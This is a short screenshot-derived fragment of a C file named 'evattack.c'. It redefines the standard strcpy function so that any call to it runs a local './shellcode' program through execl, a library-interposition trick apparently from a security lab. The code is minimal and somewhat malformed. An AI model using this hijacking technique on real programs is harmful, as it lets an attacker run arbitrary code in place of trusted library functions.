 stuff
C evattack.c ×
C evattack.c
1 // #include <stdio.h>
2 #include <unistd.h>
3
4 void strcpy(char * buffer, const char * arg) {
5 execl("./shellcode", (char *)NULL);
6 }